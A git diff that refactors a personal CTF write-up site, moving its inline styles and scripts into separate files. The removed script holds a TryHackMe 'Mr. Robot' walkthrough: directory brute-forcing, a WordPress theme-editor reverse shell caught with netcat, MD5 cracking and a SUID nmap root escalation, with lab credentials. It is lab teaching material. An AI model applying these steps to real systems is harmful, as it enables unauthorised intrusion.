-    display:none; cursor:pointer; list-style:none;
-    font-size:11px; letter-spacing:.04em; color:var(--text-dim);
-    padding:8px 12px; border:1px solid var(--border); border-radius:20px;
-    margin-bottom:12px;
-  }
-  .toc-summary::-webkit-details-marker{ display:none; }
-  .toc-summary::before{ content:"\2261  "; }
-  .toc-eyebrow{ font-size:10px; letter-spacing:.08em; color:var(--text-dim); text-transform:lowercase; margin:0 0 12px 12px; }
-  .toc-list{ display:flex; flex-direction:column; border-left:1px solid var(--border); }
-  .toc-list a{
-    display:flex; align-items:center; gap:9px;
-    padding:7px 14px; font-size:12.5px; color:var(--text-dim);
-    text-decoration:none; border-left:2px solid transparent; margin-left:-1px;
-    transition:color .15s ease, border-color .15s ease;
-  }
-  .toc-list a .toc-icon{ font-size:13px; flex-shrink:0; }
-  .toc-list a:hover{ color:var(--text); }
-  .toc-list a.active{ color:var(--green); border-left-color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.35); }
-
-  .reader-article{ max-width:700px; min-width:0; }
-  .rc-h2{ font-size:19px; font-weight:700; color:var(--green-soft); margin:34px 0 12px; text-shadow:0 0 10px rgba(0,255,106,.2); scroll-margin-top:90px; }
-  .rc-h2 .h2-icon{ margin-right:8px; }
-  .rc-p{ font-size:14.5px; color:var(--text); margin:0 0 16px; line-height:1.7; }
-  .rc-p code, .rc-list li code{
-    background:var(--green-dim); color:var(--green-soft); padding:1px 6px; border-radius:3px; font-size:.92em;
-  }
-  .rc-list{ margin:0 0 16px; padding-left:20px; color:var(--text); }
-  .rc-list li{ margin-bottom:6px; font-size:14.5px; }
-
-  .rc-code{
-    position:relative; margin:0 0 20px;
-    background:#040a06; border:1px solid var(--border); border-radius:6px;
-    overflow:hidden;
-  }
-  .rc-code-head{
-    display:flex; align-items:center; justify-content:space-between;
-    padding:8px 14px; border-bottom:1px solid var(--border);
-    font-size:10.5px; color:var(--text-dim); letter-spacing:.03em;
-  }
-  .rc-copy{
-    background:none; border:1px solid var(--border); color:var(--text-dim);
-    font-family:inherit; font-size:10px; padding:3px 9px; border-radius:20px; cursor:pointer;
-    transition:all .15s ease;
-  }
-  .rc-copy:hover{ color:var(--green); border-color:var(--green-dim); }
-  .rc-copy.copied{ color:var(--green); border-color:var(--green); }
-  .rc-code pre{ margin:0; padding:16px 18px; overflow-x:auto; font-size:13px; line-height:1.6; color:var(--green-soft); }
-
-  .rc-media{ margin:0 0 22px; }
-  .rc-media-frame{ position:relative; border:1px solid var(--border); border-radius:6px; overflow:hidden; background:#050a07; }
-  .rc-media-frame img, .rc-media-frame video{ display:block; width:100%; height:auto; }
-  .rc-media-fallback{
-    display:none; flex-direction:column; align-items:center; justify-content:center; gap:8px;
-    padding:46px 20px; color:var(--text-dim); text-align:center;
-  }
-  .rc-media-fallback strong{ color:var(--text); font-size:12.5px; font-weight:700; }
-  .rc-media-fallback small{ font-size:10.5px; color:var(--text-dim); word-break:break-all; }
-  .rc-media.missing .rc-media-frame img,
-  .rc-media.missing .rc-media-frame video{ display:none; }
-  .rc-media.missing .rc-media-fallback{ display:flex; }
-  .rc-caption{ margin-top:8px; font-size:11.5px; color:var(--text-dim); text-align:center; }
-
-  @media (max-width:900px){
-    .reader-layout{ grid-template-columns:1fr; padding-top:28px; }
-    .reader-sidebar{ position:static; }
-    .toc-summary{ display:block; }
-    details.toc:not([open]) .toc-list,
-    details.toc:not([open]) .toc-eyebrow{ display:none; }
-  }
-</style>
+<link rel="stylesheet" href="static/css/index.css">
 </head>
 <body>
-
 <div class="crt-overlay"></div>
 <div class="vignette"></div>
 
@@ -498,527 +102,6 @@
     </div>
   </div>
 </footer>
-
-<script>
-/* =========================================================
-   EDIT THIS LIST to add / remove your own writeups.
-   platform: "thm" (TryHackMe) or "vh" (VulnHub)
-   difficulty: "easy" | "medium" | "hard" | "insane"
-   url: link to your full writeup (markdown page, blog post, etc.)
-   ========================================================= */
-const WRITEUPS = [
-  {
-    slug: "blue",
-    title: "Blue",
-    platform: "thm",
-    difficulty: "easy",
-    date: "2026-01-12",
-    desc: "EternalBlue (MS17-010) against an unpatched Windows 7 box, from SMB enum to SYSTEM.",
-    tags: ["smb", "eternalblue", "metasploit"],
-    url: "#"
-  },
-  {
-    slug: "kenobi",
-    title: "Kenobi",
-    platform: "thm",
-    difficulty: "easy",
-    date: "2026-01-20",
-    desc: "Samba enumeration, an anonymous FTP share, and a PATH hijack for root.",
-    tags: ["samba", "ftp", "path-hijack"],
-    url: "#"
-  },
-  {
-    slug: "mr-robot",
-    title: "Mr. Robot",
-    platform: "thm",
-    difficulty: "medium",
-    date: "2026-05-19",
-    creator: "Leon Johnson",
-    room: "https://tryhackme.com/room/mrrobot",
-    desc: "WordPress theme-editor reverse shell, an MD5 hash crack, and a SUID nmap privesc to root.",
-    tags: ["wordpress", "john", "suid", "nmap"],
-    url: "#",
-    content: [
-      { type: "h2", icon: "&#128075;", text: "Introduction" },
-      { type: "p", text: "Hello everyone! Sh4d0wSpl01t here. Today we’re going to dive deep into <strong>Mr. Robot</strong>, a medium-level machine on TryHackMe inspired by the hit TV series. This room covers web enumeration, WordPress exploitation, password cracking, and privilege escalation via SUID binaries." },
-      { type: "list", items: [
-        "Hidden directories and information disclosure via /robots.txt",
-        "WordPress credential brute-forcing with a custom dictionary",
-        "Reverse shell delivery through theme injection",
-        "SUID binary abuse for root privilege escalation"
-      ]},
-      { type: "p", text: "Let’s hack our way into the system — just like our favorite hacker, Elliot Alderson." },
-
-      { type: "h2", icon: "&#128269;", text: "Phase 1: Reconnaissance" },
-      { type: "p", text: "As with any pentest, we start with enumeration. Our weapon of choice: nmap." },
-      { type: "code", lang: "bash", code: "nmap -sC -sV -oN nmap-initial.txt 10.10.x.x" },
-      { type: "image", src: "static/assets/mr-robot/nmap-scan.png", alt: "nmap scan", caption: "nmap scan on the target IP" },
-      { type: "p", text: "Scan Results:" },
-      { type: "image", src: "static/assets/mr-robot/nmap-scan-results.png", alt: "nmap scan results", caption: "nmap scan results against the target IP" },
-
-      { type: "h2", icon: "&#128193;", text: "Phase 2: Web Enumeration \u2014 the robots.txt discovery" },
-      { type: "p", text: "The landing page looks stylish, but the real treasure is in hidden directories. Time to brute-force them." },
-      { type: "code", lang: "bash", code: "ffuf -u http://10.10.x.x/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt" },
-      { type: "image", src: "static/assets/mr-robot/ffuf-results.png", alt: "ffuf scan results", caption: "ffuf directory brute-force results" },
-      { type: "p", text: "The <code>robots</code> path stands out. Navigating to <code>/robots</code> turns up two immediate findings: a flag file and a wordlist." },
-
-      { type: "h2", icon: "&#128273;", text: "First Flag \u2014 Key 1 of 3" },
-      { type: "code", lang: "bash", code: "curl http://10.10.x.x/key-1-of-3.txt" },
-      { type: "image", src: "static/assets/mr-robot/flag1-curl.png", alt: "curl output for flag 1", caption: "Extracting key-1-of-3.txt with curl" },
-
-      { type: "h2", icon: "&#128218;", text: "The Dictionary File" },
-      { type: "p", text: "We also grab the wordlist <code>fsocity.dic</code> — it comes in handy later for cracking a password hash." },
-      { type: "code", lang: "bash", code: "curl -O http://10.10.x.x/fsocity.dic\nsort fsocity.dic | uniq > fsocity-clean.dic" },
-      { type: "p", text: "Digging through the <code>license</code> directory turns up a base64 blob buried further down the page." },
-      { type: "code", lang: "bash", code: "echo '<base64 string>' | base64 -d" },
-      { type: "image", src: "static/assets/mr-robot/base64-decode.png", alt: "decoding the base64 string", caption: "Decoding the embedded base64 string reveals WordPress credentials" },
-
-      { type: "h2", icon: "&#128274;", text: "Phase 3: WordPress Discovery & Brute Force" },
-      { type: "p", text: "The presence of <code>/wp-login</code> confirms a WordPress install. We already have a decoded credential to try." },
-      { type: "image", src: "static/assets/mr-robot/wp-login.png", alt: "WordPress login page", caption: "The WordPress login page at /wp-login" },
-
-      { type: "h2", icon: "&#128137;", text: "Phase 4: Gaining Foothold \u2014 WordPress to Reverse Shell" },
-      { type: "p", text: "Logging in with <code>elliot</code> / <code>ER28-0652</code> gets us into the WordPress admin panel." },
-      { type: "list", items: [
-        "Navigate to Appearance &rarr; Theme Editor",
-        "Select the 404.php template — often overlooked, perfect for a payload",
-        "Replace the contents with a PHP reverse shell and click Update File"
-      ]},
-      { type: "code", lang: "bash", code: "# on the attacking machine\nnc -lvnp 1234" },
-      { type: "code", lang: "bash", code: "# trigger the shell by requesting a page that 404s\ncurl http://10.10.x.x/?404.php" },
-      { type: "image", src: "static/assets/mr-robot/reverse-shell.png", alt: "reverse shell caught on netcat listener", caption: "Shell caught as the daemon user" },
-      { type: "p", text: "Stabilize the shell once it lands:" },
-      { type: "code", lang: "bash", code: "python3 -c 'import pty;pty.spawn(\"/bin/bash\")'\nexport TERM=xterm\nexport SHELL=/bin/bash\n# Ctrl+Z, then:\nstty raw -echo; fg" },
-
-      { type: "h2", icon: "&#128100;", text: "Phase 5: Privilege Escalation \u2014 From Daemon to Robot" },
-      { type: "code", lang: "bash", code: "ls -la /home\ncd /home/robot\ncat password.raw-md5" },
-      { type: "p", text: "That's an MD5 hash — crack it with John the Ripper against rockyou:" },
-      { type: "code", lang: "bash", code: "echo \"c3fcd3d76192e4007dfb496cca67e13b\" > hash.txt\njohn --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt" },
-      { type: "image", src: "static/assets/mr-robot/john-crack.png", alt: "John the Ripper cracking the hash", caption: "John cracks the robot user's MD5 hash" },
-      { type: "code", lang: "bash", code: "su robot\ncat /home/robot/key-2-of-3.txt" },
-
-      { type: "h2", icon: "&#128081;", text: "Phase 6: Privilege Escalation \u2014 From Robot to Root" },
-      { type: "p", text: "Time to hunt for SUID binaries — files that execute with the owner's privileges." },
-      { type: "code", lang: "bash", code: "find / -type f -perm -04000 2>/dev/null" },
-      { type: "image", src: "static/assets/mr-robot/suid-find.png", alt: "SUID binaries found on the system", caption: "nmap turns up as an unexpected SUID binary" },
-      { type: "p", text: "nmap's interactive mode allows shelling out — and since it runs as root, that gives us a root shell." },
-      { type: "code", lang: "bash", code: "nmap --interactive\n!sh" },
-      { type: "code", lang: "bash", code: "cd /root\nls\ncat key-3-of-3.txt" },
-      { type: "p", text: "All three keys captured — box rooted." },
-      { type: "video", src: "static/assets/mr-robot/root-privesc.mp4", caption: "Full nmap SUID privesc to root, captured live" }
-    ]
-  },
-  {
-    slug: "wonderland",
-    title: "Wonderland",
-    platform: "thm",
-    difficulty: "medium",
-    date: "2026-02-15",
-    desc: "A rabbit-hole heavy box: hidden directories, python library hijacking, and a setuid binary escape.",
-    tags: ["ssti", "python", "setuid"],
-    url: "#"
-  },
-  {
-    slug: "dc-9",
-    title: "DC-9",
-    platform: "vh",
-    difficulty: "medium",
-    date: "2026-03-01",
-    desc: "SQL injection into admin creds, port knocking to reach SSH, and a weak-credential privesc chain.",
-    tags: ["sqli", "port-knocking", "ssh"],
-    url: "#"
-  },
-  {
-    slug: "wreath-network",
-    title: "Wreath Network",
-    platform: "thm",
-    difficulty: "hard",
-    date: "2026-03-22",
-    desc: "A three-box pivot chain using SSH tunnelling and Sliver C2 to move through an internal network.",
-    tags: ["pivoting", "c2", "ssh-tunnel"],
-    url: "#"
-  },
-  {
-    slug: "sar",
-    title: "Sar",
-    platform: "vh",
-    difficulty: "easy",
-    date: "2026-04-05",
-    desc: "robots.txt leads to a vulnerable CMS endpoint, then a scheduled-job privesc to root.",
-    tags: ["cms", "cron", "enumeration"],
-    url: "#"
-  },
-  {
-    slug: "wonderland2",
-    title: "Wonderland2",
-    platform: "vh",
-    difficulty: "insane",
-    date: "2026-04-18",
-    desc: "Multi-stage chain combining a custom binary reverse engineer, a chained LFI, and kernel privesc.",
-    tags: ["reversing", "lfi", "kernel-exploit"],
-    url: "#"
-  }
-];
-
-document.getElementById("year").textContent = new Date().getFullYear();
-
-/* ---------- live EAT clock ---------- */
-const clockEl = document.getElementById("clock-time");
-const eatFormatter = new Intl.DateTimeFormat("en-US", {
-  timeZone: "Africa/Nairobi",
-  hour: "2-digit", minute: "2-digit", second: "2-digit", hour12: true
-});
-function updateClock(){
-  clockEl.textContent = eatFormatter.format(new Date());
-}
-updateClock();
-setInterval(updateClock, 1000);
-
-/* ---------- header prompt: typing "cat root-flag.txt" on a loop ---------- */
-const tcTypedEl = document.getElementById("tc-typed");
-const TC_COMMAND = "cat root-flag.txt";
-let tcIndex = 0, tcDeleting = false;
-
-function tcTypeLoop(){
-  if (!tcDeleting){
-    tcIndex++;
-    tcTypedEl.textContent = TC_COMMAND.slice(0, tcIndex);
-    if (tcIndex === TC_COMMAND.length){
-      tcDeleting = true;
-      setTimeout(tcTypeLoop, 1600);
-      return;
-    }
-  } else {
-    tcIndex--;
-    tcTypedEl.textContent = TC_COMMAND.slice(0, tcIndex);
-    if (tcIndex === 0){
-      tcDeleting = false;
-      setTimeout(tcTypeLoop, 400);
-      return;
-    }
-  }
-  setTimeout(tcTypeLoop, tcDeleting ? 35 : 70);
-}
-tcTypeLoop();
-
-/* ---------- render cards ---------- */
-const grid = document.getElementById("card-grid");
-const emptyState = document.getElementById("empty-state");
-const platformLabel = { thm: "TryHackMe", vh: "VulnHub" };
-
-function renderCards(list){
-  grid.innerHTML = "";
-  list.forEach(w => {
-    const card = document.createElement("a");
-    card.href = w.content ? `#w/${w.slug}` : w.url;
-    card.className = "card";
-    card.innerHTML = `
-      <div class="card-top">
-        <span class="platform-tag"><span class="platform-dot ${w.platform}"></span>${platformLabel[w.platform]}</span>
-        <span class="difficulty ${w.difficulty}">${w.difficulty}</span>
-      </div>
-      <div class="card-body">
-        <h3 class="card-title">${w.title}</h3>
-        <p class="card-desc">${w.desc}</p>
-        <div class="tags">${w.tags.map(t => `<span class="tag">#${t}</span>`).join("")}</div>
-        <div class="card-meta" style="margin-top:12px;"><span>${w.date}</span></div>
-        <div class="card-cta">cat writeup.md <span class="arrow">&rarr;</span></div>
-      </div>`;
-    grid.appendChild(card);
-  });
-  emptyState.classList.toggle("show", list.length === 0);
-}
-
-function updateStats(){
-  document.getElementById("stat-total").textContent = WRITEUPS.length;
-  document.getElementById("stat-thm").textContent = WRITEUPS.filter(w => w.platform === "thm").length;
-  document.getElementById("stat-vh").textContent = WRITEUPS.filter(w => w.platform === "vh").length;
-}
-
-let activeFilter = "all";
-function applyFilters(){
-  const q = document.getElementById("search-input").value.trim().toLowerCase();
-  const filtered = WRITEUPS.filter(w => {
-    const matchesPlatform = activeFilter === "all" || w.platform === activeFilter;
-    const haystack = (w.title + " " + w.tags.join(" ") + " " + w.desc).toLowerCase();
-    const matchesQuery = q === "" || haystack.includes(q);
-    return matchesPlatform && matchesQuery;
-  });
-  renderCards(filtered);
-}
-
-document.querySelectorAll(".chip").forEach(chip => {
-  chip.addEventListener("click", () => {
-    document.querySelectorAll(".chip").forEach(c => c.classList.remove("active"));
-    chip.classList.add("active");
-    activeFilter = chip.dataset.filter;
-    applyFilters();
-  });
-});
-document.getElementById("search-input").addEventListener("input", applyFilters);
-
-updateStats();
-renderCards(WRITEUPS);
-
-/* ---------- writeup reader ---------- */
-const reader = document.getElementById("reader");
-const readerArticle = document.getElementById("reader-article");
-const readerEyebrow = document.getElementById("reader-eyebrow");
-const readerTitle = document.getElementById("reader-title");
-const readerMeta = document.getElementById("reader-meta");
-const readerTags = document.getElementById("reader-tags");
-const tocList = document.getElementById("toc-list");
-const tocDetails = document.getElementById("toc-details");
-
-let sectionObserver = null;
-
-function escapeHtml(str){
-  return String(str).replace(/[&<>"']/g, ch => ({
-    "&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"
-  }[ch]));
-}
-
-function slugify(str){
-  return String(str).toLowerCase().replace(/[^a-z0-9]+/g, "-").replace(/(^-|-$)/g, "");
-}
-
-function renderBlock(block, i){
-  switch(block.type){
-    case "h2":
-      return `<h2 class="rc-h2" id="${block.id}">${block.icon ? `<span class="h2-icon">${block.icon}</span>` : ""}${block.text}</h2>`;
-    case "p":
-      return `<p class="rc-p">${block.text}</p>`;
-    case "list":
-      return `<ul class="rc-list">${block.items.map(it => `<li>${it}</li>`).join("")}</ul>`;
-    case "code":
-      return `
-        <div class="rc-code">
-          <div class="rc-code-head">
-            <span>${block.lang || "shell"}</span>
-            <button class="rc-copy" data-code-index="${i}">copy</button>
-          </div>
-          <pre><code id="rc-code-${i}">${escapeHtml(block.code)}</code></pre>
-        </div>`;
-    case "image":
-      return `
-        <figure class="rc-media" id="rc-media-${i}">
-          <div class="rc-media-frame">
-            <img src="${block.src}" alt="${escapeHtml(block.alt || "")}" onerror="document.getElementById('rc-media-${i}').classList.add('missing')">
-            <div class="rc-media-fallback">
-              <strong>Image not found</strong>
-              <small>expected at: ${escapeHtml(block.src)}</small>
-            </div>
-          </div>
-          ${block.caption ? `<figcaption class="rc-caption">${escapeHtml(block.caption)}</figcaption>` : ""}
-        </figure>`;
-    case "video":
-      return `
-        <figure class="rc-media" id="rc-media-${i}">
-          <div class="rc-media-frame">
-            <video controls onerror="document.getElementById('rc-media-${i}').classList.add('missing')">
-              <source src="${block.src}">
-            </video>
-            <div class="rc-media-fallback">
-              <strong>Video not found</strong>
-              <small>expected at: ${escapeHtml(block.src)}</small>
-            </div>
-          </div>
-          ${block.caption ? `<figcaption class="rc-caption">${escapeHtml(block.caption)}</figcaption>` : ""}
-        </figure>`;
-    default:
-      return "";
-  }
-}
-
-function openReader(slug){
-  const w = WRITEUPS.find(x => x.slug === slug);
-  if (!w || !w.content) return;
-
-  // assign a stable id (+ keep any icon) to every heading, used by both the
-  // article and the sidebar so clicking a TOC entry scrolls to the right spot
-  let headingCount = 0;
-  w.content.forEach(block => {
-    if (block.type === "h2"){
-      block.id = `sec-${slugify(block.text)}-${headingCount++}`;
-    }
-  });
-
-  readerEyebrow.innerHTML = `
-    <span class="platform-tag"><span class="platform-dot ${w.platform}"></span>${platformLabel[w.platform]}</span>
-    <span class="difficulty ${w.difficulty}">${w.difficulty}</span>`;
-  readerTitle.textContent = w.title;
-  readerMeta.innerHTML = `
-    <span>${w.date}</span>
-    ${w.creator ? `<span>by ${escapeHtml(w.creator)}</span>` : ""}
-    ${w.room ? `<a href="${w.room}" target="_blank" rel="noopener">room link &rarr;</a>` : ""}`;
-  readerTags.innerHTML = w.tags.map(t => `<span class="tag">#${t}</span>`).join("");
-  readerArticle.innerHTML = w.content.map(renderBlock).join("");
-
-  const headings = w.content.filter(b => b.type === "h2");
-  tocList.innerHTML = headings.map(h =>
-    `<a href="#${h.id}" data-target="${h.id}"><span class="toc-icon">${h.icon || "&bull;"}</span>${h.text}</a>`
-  ).join("");
-  tocDetails.open = window.innerWidth > 900;
-
-  readerArticle.querySelectorAll(".rc-copy").forEach(btn => {
-    btn.addEventListener("click", () => {
-      const idx = btn.dataset.codeIndex;
-      const codeEl = document.getElementById(`rc-code-${idx}`);
-      navigator.clipboard.writeText(codeEl.textContent).then(() => {
-        btn.textContent = "copied";
-        btn.classList.add("copied");
-        setTimeout(() => { btn.textContent = "copy"; btn.classList.remove("copied"); }, 1500);
-      });
-    });
-  });
-
-  tocList.querySelectorAll("a").forEach(link => {
-    link.addEventListener("click", e => {
-      e.preventDefault();
-      document.getElementById(link.dataset.target)?.scrollIntoView({ behavior: "smooth" });
-      if (window.innerWidth <= 900) tocDetails.open = false;
-    });
-  });
-
-  if (sectionObserver) sectionObserver.disconnect();
-  const tocLinks = tocList.querySelectorAll("a");
-  sectionObserver = new IntersectionObserver(entries => {
-    entries.forEach(entry => {
-      const link = tocList.querySelector(`a[data-target="${entry.target.id}"]`);
-      if (!link) return;
-      if (entry.isIntersecting) {
-        tocLinks.forEach(l => l.classList.remove("active"));
-        link.classList.add("active");
-      }
-    });
-  }, { rootMargin: "-90px 0px -70% 0px", threshold: 0 });
-  readerArticle.querySelectorAll(".rc-h2").forEach(h => sectionObserver.observe(h));
-
-  document.body.classList.add("reading");
-  reader.classList.add("open");
-  window.scrollTo(0, 0);
-}
-
-function closeReader(){
-  document.body.classList.remove("reading");
-  reader.classList.remove("open");
-  if (location.hash.startsWith("#w/")){
-    history.pushState("", document.title, window.location.pathname + window.location.search);
-  }
-}
-
-function handleHash(){
-  const hash = location.hash;
-  if (hash.startsWith("#w/")){
-    openReader(hash.slice(3));
-  } else {
-    document.body.classList.remove("reading");
-    reader.classList.remove("open");
-  }
-}
-
-document.getElementById("reader-back").addEventListener("click", closeReader);
-document.addEventListener("keydown", e => {
-  if (e.key === "Escape" && reader.classList.contains("open")) closeReader();
-});
-window.addEventListener("hashchange", handleHash);
-handleHash();
-
-/* ---------- hero terminal typing ---------- */
-const lines = [
-  "cat motd.txt",
-  "ls -la ./writeups/",
-  "grep -r 'root' --include=*.md | wc -l"
-];
-const typedEl = document.getElementById("typed-line");
-let li = 0, ci = 0, deleting = false;
-
-function typeLoop(){
-  const current = lines[li];
-  if (!deleting){
-    ci++;
-    typedEl.textContent = current.slice(0, ci);
-    if (ci === current.length){
-      deleting = true;
-      setTimeout(typeLoop, 1400);
-      return;
-    }
-  } else {
-    ci--;
-    typedEl.textContent = current.slice(0, ci);
-    if (ci === 0){
-      deleting = false;
-      li = (li + 1) % lines.length;
-    }
-  }
-  setTimeout(typeLoop, deleting ? 35 : 55);
-}
-typeLoop();
-
-/* ---------- matrix rain background ---------- */
-const canvas = document.getElementById("matrix-canvas");
-const ctx = canvas.getContext("2d");
-let cols, drops, nameCols;
-const glyphs = "01アイウエオカキクケコサシスセソ$#@%&";
-const SIGNATURE = "Sh4d0wSpl01t".split("");
-
-function sizeCanvas(){
-  canvas.width = canvas.offsetWidth;
-  canvas.height = canvas.offsetHeight;
-  cols = Math.floor(canvas.width / 16);
-  drops = new Array(cols).fill(0);
-  // pick a scattered subset of columns to spell out the signature as they fall
-  nameCols = new Map();
-  for (let i = 0; i < cols; i++){
-    if (Math.random() < 0.11){
-      nameCols.set(i, Math.floor(Math.random() * SIGNATURE.length));
-    }
-  }
-}
-sizeCanvas();
-window.addEventListener("resize", sizeCanvas);
-
-const reduceMotion = window.matchMedia("(prefers-reduced-motion: reduce)").matches;
-
-function drawMatrix(){
-  ctx.fillStyle = "rgba(6,10,8,0.10)";
-  ctx.fillRect(0, 0, canvas.width, canvas.height);
-  ctx.font = "14px monospace";
-  for (let i = 0; i < drops.length; i++){
-    let text;
-    if (nameCols.has(i)){
-      const idx = nameCols.get(i);
-      text = SIGNATURE[idx % SIGNATURE.length];
-      nameCols.set(i, idx + 1);
-      ctx.fillStyle = "#eafff2";
-      ctx.shadowColor = "#00ff6a";
-      ctx.shadowBlur = 6;
-    } else {
-      text = glyphs[Math.floor(Math.random() * glyphs.length)];
-      ctx.fillStyle = "#00ff6a";
-      ctx.shadowBlur = 0;
-    }
-    ctx.fillText(text, i * 16, drops[i] * 16);
-    ctx.shadowBlur = 0;
-    if (drops[i] * 16 > canvas.height && Math.random() > 0.975){
-      drops[i] = 0;
-      if (nameCols.has(i) && Math.random() < 0.5){
-        nameCols.set(i, Math.floor(Math.random() * SIGNATURE.length));
-      } else if (Math.random() < 0.11){
-        nameCols.set(i, 0);
-      } else {
-        nameCols.delete(i);
-      }
-    }
-    drops[i]++;
-  }
-}
-if (!reduceMotion){
-  setInterval(drawMatrix, 60);
-} else {
-  ctx.fillStyle = "rgba(0,255,106,0.04)";
-  ctx.fillRect(0,0,canvas.width,canvas.height);
-}
-</script>
+<script src="static/js/index.js"></script>
 </body>
 </html>
--- a/static/css/index.css
+++ b/static/css/index.css
@@ -0,0 +1,394 @@
+:root{
+    --bg:#060a08;
+    --bg-panel:#0b120e;
+    --bg-panel-2:#0f1a13;
+    --green:#00ff6a;
+    --green-soft:#5dffa0;
+    --green-dim:#0d3d22;
+    --cyan:#1be9de;
+    --magenta:#ff2fb0;
+    --amber:#ffb400;
+    --red:#ff3b3b;
+    --text:#c8f5da;
+    --text-dim:#5f8a72;
+    --border:#123724;
+    --radius:3px;
+  }
+
+  *{box-sizing:border-box;}
+  html{scroll-behavior:smooth;}
+
+  body{
+    margin:0;
+    background:var(--bg);
+    color:var(--text);
+    font-family:'JetBrains Mono', ui-monospace, Consolas, monospace;
+    line-height:1.55;
+    -webkit-font-smoothing:antialiased;
+  }
+
+  /* ---------- scanline / crt overlay ---------- */
+  .crt-overlay{
+    pointer-events:none;
+    position:fixed;
+    inset:0;
+    z-index:200;
+    background:repeating-linear-gradient(
+      to bottom,
+      rgba(0,0,0,0) 0px,
+      rgba(0,0,0,0) 2px,
+      rgba(0,0,0,0.10) 3px
+    );
+    mix-blend-mode:overlay;
+    opacity:.35;
+  }
+  .vignette{
+    pointer-events:none;
+    position:fixed;
+    inset:0;
+    z-index:199;
+    background:radial-gradient(ellipse at center, rgba(0,0,0,0) 55%, rgba(0,0,0,.55) 100%);
+  }
+
+  a{color:inherit;}
+
+  ::selection{background:var(--green); color:#02150a;}
+
+  /* ---------- top nav ---------- */
+  header.topbar{
+    position:sticky; top:0; z-index:100;
+    background:rgba(6,10,8,.88);
+    backdrop-filter:blur(6px);
+    border-bottom:1px solid var(--border);
+  }
+  .topbar-inner{
+    max-width:1100px; margin:0 auto;
+    display:flex; align-items:center; justify-content:space-between;
+    padding:16px 24px;
+  }
+  .logo{
+    display:flex; align-items:baseline; gap:8px;
+    font-weight:800; font-size:16px; letter-spacing:.02em;
+    text-decoration:none;
+  }
+  .logo .bracket{color:var(--text-dim);}
+  .logo .core{color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.55);}
+  .cursor-blink{
+    display:inline-block; width:8px; height:16px; background:var(--green);
+    margin-left:2px; vertical-align:-3px;
+    animation:blink 1.05s steps(1) infinite;
+    box-shadow:0 0 6px var(--green);
+  }
+  @keyframes blink{50%{opacity:0;}}
+
+  nav.links{display:flex; align-items:center; gap:22px; font-size:13px;}
+  nav.links a{
+    color:var(--text-dim); text-decoration:none;
+    padding:4px 2px; border-bottom:1px solid transparent;
+    transition:color .15s ease, border-color .15s ease;
+  }
+  nav.links a:hover{color:var(--cyan); border-color:var(--cyan);}
+
+  .term-clock{
+    font-size:11px; line-height:1.5; color:var(--green-soft);
+    white-space:nowrap; letter-spacing:.01em;
+    text-shadow:0 0 6px rgba(0,255,106,.25);
+  }
+  .term-clock .tc-line{white-space:pre;}
+  .term-clock #clock-time{color:var(--green); font-weight:700;}
+  .tc-cursor{
+    display:inline-block; width:6px; height:11px; background:var(--green);
+    margin-left:5px; vertical-align:-1px;
+    animation:blink 1.05s steps(1) infinite;
+    box-shadow:0 0 6px var(--green);
+  }
+
+  /* ---------- hero ---------- */
+  .hero{
+    position:relative;
+    overflow:hidden;
+    border-bottom:1px solid var(--border);
+  }
+  #matrix-canvas{
+    position:absolute; inset:0; width:100%; height:100%;
+    opacity:.22;
+  }
+  .hero-inner{
+    position:relative; z-index:2;
+    max-width:1100px; margin:0 auto;
+    padding:96px 24px 72px;
+  }
+  .term-window{
+    background:rgba(9,16,12,.82);
+    border:1px solid var(--border);
+    border-radius:6px;
+    box-shadow:0 0 0 1px rgba(0,255,106,.05), 0 30px 80px rgba(0,0,0,.5);
+    max-width:760px;
+  }
+  .term-titlebar{
+    display:flex; align-items:center; gap:8px;
+    padding:9px 12px;
+    border-bottom:1px solid var(--border);
+    font-size:11px; color:var(--text-dim);
+  }
+  .dot{width:9px; height:9px; border-radius:50%; display:inline-block;}
+  .dot.r{background:#ff5f56;}
+  .dot.y{background:#ffbd2e;}
+  .dot.g{background:#27c93f;}
+  .term-path{margin-left:8px;}
+  .term-body{padding:20px 22px 26px; font-size:14px;}
+  .term-line{white-space:pre-wrap; word-break:break-word;}
+  .prompt{color:var(--cyan);}
+  .prompt .at{color:var(--text-dim);}
+  .type-out{color:var(--green-soft); border-right:2px solid var(--green); padding-right:2px;}
+
+  h1.hero-title{
+    margin:26px 0 10px;
+    font-size:clamp(30px, 5vw, 48px);
+    line-height:1.08;
+    font-weight:800;
+    letter-spacing:-.01em;
+    color:#eafff2;
+  }
+  h1.hero-title .accent{
+    color:var(--green);
+    text-shadow:0 0 14px rgba(0,255,106,.6), 0 0 30px rgba(0,255,106,.25);
+  }
+  p.hero-sub{
+    max-width:520px; margin:0 0 28px;
+    color:var(--text-dim); font-size:15px;
+  }
+  .hero-stats{display:flex; gap:28px; flex-wrap:wrap;}
+  .stat{border-left:2px solid var(--green-dim); padding-left:12px;}
+  .stat .n{font-size:24px; font-weight:800; color:var(--green); text-shadow:0 0 10px rgba(0,255,106,.4);}
+  .stat .l{font-size:11px; color:var(--text-dim);}
+
+  /* ---------- controls ---------- */
+  .controls{
+    max-width:1100px; margin:0 auto;
+    padding:40px 24px 0;
+    display:flex; flex-wrap:wrap; gap:14px; align-items:center; justify-content:space-between;
+  }
+  .filter-group{display:flex; gap:8px; flex-wrap:wrap;}
+  .chip{
+    background:transparent;
+    border:1px solid var(--border);
+    color:var(--text-dim);
+    font-family:inherit; font-size:12px;
+    padding:8px 14px; border-radius:20px;
+    cursor:pointer;
+    transition:all .15s ease;
+  }
+  .chip:hover{border-color:var(--green-dim); color:var(--text);}
+  .chip.active{
+    color:#04150a; background:var(--green); border-color:var(--green);
+    box-shadow:0 0 14px rgba(0,255,106,.4);
+    font-weight:700;
+  }
+  .search-wrap{
+    display:flex; align-items:center; gap:8px;
+    border:1px solid var(--border); border-radius:20px;
+    padding:8px 14px; min-width:220px;
+  }
+  .search-wrap svg{flex-shrink:0; opacity:.6;}
+  .search-wrap input{
+    background:transparent; border:none; outline:none;
+    color:var(--text); font-family:inherit; font-size:12px; width:100%;
+  }
+  .search-wrap input::placeholder{color:var(--text-dim);}
+
+  /* ---------- grid ---------- */
+  main{max-width:1100px; margin:0 auto; padding:28px 24px 100px;}
+  .grid{
+    display:grid;
+    grid-template-columns:repeat(auto-fill, minmax(300px, 1fr));
